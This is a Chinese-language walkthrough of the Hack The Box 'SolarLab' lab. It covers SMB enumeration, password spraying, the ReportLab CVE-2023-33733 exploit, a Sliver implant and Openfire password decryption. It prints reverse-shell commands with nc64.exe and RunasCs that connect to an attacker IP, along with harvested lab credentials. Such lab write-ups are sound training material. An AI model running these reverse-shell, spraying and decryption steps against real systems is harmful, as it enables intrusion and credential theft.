欢迎关注公众号 xor27
立足点
端口扫描
➜ SolarLab nmap -A -Pn -sV 10.10.11.16 -oN SolarLab.tcp
Nmap scan report for 10.10.11.16
Host is up (0.40s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://solarlab.htb/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Samba
└─# smbmap -H 10.10.11.16 -u " "
SMBMap - Samba Share Enumerator | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.16:445 Name: 10.10.11.16 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Documents READ ONLY
IPC$ READ ONLY Remote IPC
┌──(root㉿VM-8-3-debian)-[~]
└─#
下载文件
└─# smbclient //10.10.11.16/Documents/
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Fri Apr 26 22:47:14 2024
.. DR 0 Fri Apr 26 22:47:14 2024
concepts D 0 Fri Apr 26 22:41:57 2024
desktop.ini AHS 278 Fri Nov 17 18:54:43 2023
details-file.xlsx A 12793 Fri Nov 17 20:27:21 2023
My Music DHSrn 0 Fri Nov 17 03:36:51 2023
My Pictures DHSrn 0 Fri Nov 17 03:36:51 2023
My Videos DHSrn 0 Fri Nov 17 03:36:51 2023
old_leave_request_form.docx A 37194 Fri Nov 17 18:35:57 2023
7779839 blocks of size 4096. 1888279 blocks available
smb: \>
smb: \> prompt OFF
smb: \> recurse ON
smb: \> mget *
getting file \desktop.ini of size 278 as desktop.ini (54.3 KiloBytes/sec) (average 54.3 KiloBytes/sec)
getting file \details-file.xlsx of size 12793 as details-file.xlsx (2082.2 KiloBytes/sec) (average 1160.4 KiloBytes/sec)
getting file \old_leave_request_form.docx of size 37194 as old_leave_request_form.docx (5188.8 KiloBytes/sec) (average 2727.1 KiloBytes/sec)
getting file \concepts\Training-Request-Form.docx of size 161337 as concepts/Training-Request-Form.docx (14323.1 KiloBytes/sec) (average 7125.6 KiloBytes/sec)
getting file \concepts\Travel-Request-Sample.docx of size 30953 as concepts/Travel-Request-Sample.docx (4318.2 KiloBytes/sec) (average 6579.7 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \My Music\*
NT_STATUS_ACCESS_DENIED listing \My Pictures\*
NT_STATUS_ACCESS_DENIED listing \My Videos\*
smb: \>
details-file 是密码文件
# Username
[email protected]
KAlexander
[email protected]
blake.byte
AlexanderK
ClaudiaS
# Password
al;ksdhfewoiuh
dkjafblkjadsfgl
d398sadsknr390
ThisCanB3typedeasily1@
danenacia9234n
dadsfawe9dafkn
# email
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
拿到这么多账号密码,必须喷洒一波,可惜没成果。
80 的站点也没什么东西,尝试虚拟主机扫描和目录爆破都没有成果。于是决定全端口扫描。
全端口扫描
发现了遗漏的端口。
root@VM-8-3-debian:~# nmap -p- -Pn 10.10.11.16
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-17 15:07 CST
Stats: 0:03:44 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 9.02% done; ETC: 15:48 (0:37:38 remaining)
Stats: 0:07:04 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 46.43% done; ETC: 15:22 (0:08:09 remaining)
Nmap scan report for 10.10.11.16
Host is up (0.0017s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
6791/tcp open hnm
Nmap done: 1 IP address (1 host up) scanned in 521.38 seconds
└─# nmap -p6791 -A -sV 10.10.11.16
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-17 15:38 CST
Nmap scan report for 10.10.11.16
Host is up (0.0018s latency).
PORT STATE SERVICE VERSION
6791/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
使用上面的密码进行登录,发现只有 AlexanderK、ClaudiaS 两个用户存在。但尝试了所有密码都没有登录成功。
徘徊了许久,才发现 AlexanderK、ClaudiaS 其实是这两个人的名字加姓氏首字母,那就可能存在 BlakeB?

BlakeB ThisCanB3typedeasily1@ 登录成功

站点用于生成各种 PDF

这里提到了一些攻击 PDF 生成器的方式:
Hacker View — Online PDF Generators
但我们并不知道网站用的是哪种 PDF 生成器,只能来这碰运气。

CVE-2023-33733
Reportlab up to v3.6.12 allows attackers to execute arbitrary code via supplying a crafted PDF file.
其它都是某个 PDF 阅读器的 RCE,只有这个比较符合也比较新,值得一试。
https://github.com/c53elyas/CVE-2023-33733


提权
数据库泄漏账号密码
上线到 Sliver 方便后续工作,具体操作可以看这篇文章 Stages 部分

下载文件获得账号密码,Sliver 中直接使用 download 命令即可
blakeb ThisCanB3typedeasily1@
claudias 007poiuytrewq
alexanderk HotP!fireguard
获取本机用户
sliver (MOLECULAR_RIM) > sharpsh -- '-c Get-LocalUser'
[*] sharpsh output:
Name Enabled Description
---- ------- -----------
Administrator True
blake True
DefaultAccount False
Guest True
openfire True
WDAGUtilityAccount False
多了几个账号密码,继续尝试喷洒
➜ solarlab crackmapexec smb solarlab.htb -u users.txt -p pass.txt --continue-on-success -x whoami
SMB report.solarlab.htb 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB report.solarlab.htb 445 SOLARLAB [+] solarlab\openfire:HotP!fireguard
SMB report.solarlab.htb 445 SOLARLAB [+] solarlab\blake:ThisCanB3typedeasily1@
openfire
Openfire is a real time collaboration (RTC) server licensed under the Open Source Apache License. It uses the only widely adopted open protocol for instant messaging, XMPP Openfire is incredibly easy to setup and administer, but offers rock-solid security and performance.
横向至 openfire 用户,应该能在消息中获取更多信息。
PS C:\tmp> .\RunasCs.exe openfire HotP!fireguard "c:\tmp\nc64.exe 10.10.14.18 8888 -e powershell"
.\RunasCs.exe openfire HotP!fireguard "c:\tmp\nc64.exe 10.10.14.18 8888 -e powershell"
[*] Warning: The logon for user 'openfire' is limited. Use the flag combination --bypass-uac and --logon-type '5' to obtain a more privileged token.
[-] RunasCsException: CreateProcessWithLogonW logon type 2 failed with error code: This version of %1 is not compatible with the version of Windows you're running. Check your computer's system information and then contact the software publisherPS C:\tmp>
PS C:\tmp>
上面执行失败了,使用限制模式开启 powershell
PS C:\tmp> .\RunasCs.exe openfire HotP!fireguard powershell -r 10.10.14.18:8888
.\RunasCs.exe openfire HotP!fireguard powershell -r 10.10.14.18:8888
[*] Warning: The logon for user 'openfire' is limited. Use the flag combination --bypass-uac and --logon-type '5' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-87468$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 920 created in background.
PS C:\tmp>
部署脚本泄漏密码
家目录没什么东西,但在 openfire 程序目录中发现了embedded-db/openfire.script
其中发现了 admin 密码
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','[email protected]','001700223740785','0')
......
INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
破解密码
https://github.com/c0rdis/openfire_decrypt
➜ openfire_decrypt git:(master) java OpenFireDecryptPass.java becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaAeYLjn
ThisPasswordShouldDo!@ (hex: 005400680069007300500061007300730077006F0072006400530068006F0075006C00640044006F00210040)
➜ openfire_decrypt git:(master)
获得密码 ThisPasswordShouldDo!@
PS C:\tmp> .\RunasCs.exe Administrator ThisPasswordShouldDo!@ powershell -r 10.10.14.18:9999
.\RunasCs.exe Administrator ThisPasswordShouldDo!@ powershell -r 10.10.14.18:9999
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-87468$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3792 created in background.
PS C:\tmp>
拿下
➜ ~ nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.10.14.18] from report.solarlab.htb [10.10.11.16] 52405
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
solarlab\administrator
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
3ab1......bccc
PS C:\Windows\system32>
如有侵权请联系:admin#unsafe.sh